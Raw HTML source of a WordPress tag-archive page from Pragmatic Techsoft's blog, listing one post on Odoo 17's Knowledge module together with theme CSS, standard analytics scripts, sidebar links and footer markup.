	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="archive tag tag-business-knowledge-base-optimization tag-666 wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  

  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  
	  
			<h1 class="archive_title">
									Archive for the <span>business knowledge base optimization</span> tag					</h1>

		
        <div class="col-lg-8 col-md-8 ">
		
			 <div class="blogArchive_area">
			 			 
				
				
				
								  <!-- start single archive post -->
			  
			  
			  <div id="post-12369" class="single_archiveblog wow fadeIn post-12369 post type-post status-publish format-standard has-post-thumbnail hentry category-all tag-business-knowledge-base-optimization tag-information-overload-solutions tag-internal-collaboration-tools tag-odoo-17-knowledge-module" >
			  
				<div class="archiveblog_left">

				  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazyload' height='150' width='150' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' />					
				  <h5 class="author_name">Beyonce Adams</h5>
				  <p class="postdate">February 12, 2024</p>
				  
				</div>          

				<div class="archiveblog_right">
				  <h2><a href="https://blog.pragtech.co.in/how-does-odoo-17s-knowledge-module-tackle-information-overload-in-businesses/" rel="bookmark">How Does Odoo 17&#8217;s Knowledge Module Tackle Information Overload in Businesses?</a></h2>				  <div class="post_commentbox">
					<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>					 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/how-does-odoo-17s-knowledge-module-tackle-information-overload-in-businesses/#respond">No Comment</a>
				  </div>
				  
					<img width="590" height="310" src="https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01-590x310.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Does Odoo 17&#8217;s Knowledge Module Tackle Information Overload in Businesses?" decoding="async" fetchpriority="high" srcset="https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-Does-Odoo-17s-Knowledge-Module-01.jpg 1200w" sizes="(max-width: 590px) 100vw, 590px" />					  


				 <p>In the digital age, businesses are often caught in the whirlwind of information overload, where the abundance of documents, emails and notes creates a labyrinth of data that is hard to navigate.&nbsp; This scenario not only drains productivity but also stifles decision-making processes.&nbsp; Odoo 17&#8216;s Knowledge Module is designed to streamline business operations and enhance [&hellip;]</p>
						<a class="read_more" href="https://blog.pragtech.co.in/how-does-odoo-17s-knowledge-module-tackle-information-overload-in-businesses/"> Read more <i class="fa fa-long-arrow-right"></i></a>

								</div>
			  </div>
			  <!-- End single archive post -->					
				
				
									
			 

			 </div>

        </div>		
			
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/tag/business-knowledge-base-optimization/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696df7b18b40d" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="12369" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/how-does-odoo-17s-knowledge-module-tackle-information-overload-in-businesses/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696df7b18b40d" value="5716fab8d0" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696df7b18b40d" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696df7b18b40d" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-30-40-of-delivery-delays-arent-traffic-fleet-visibility/">Why 30–40% of delivery delays have nothing to do with traffic</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,549)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Why “We’ll disable the user later” is a dangerous Odoo habit" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a></h4> 
			  <p class="postdate">January 7, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 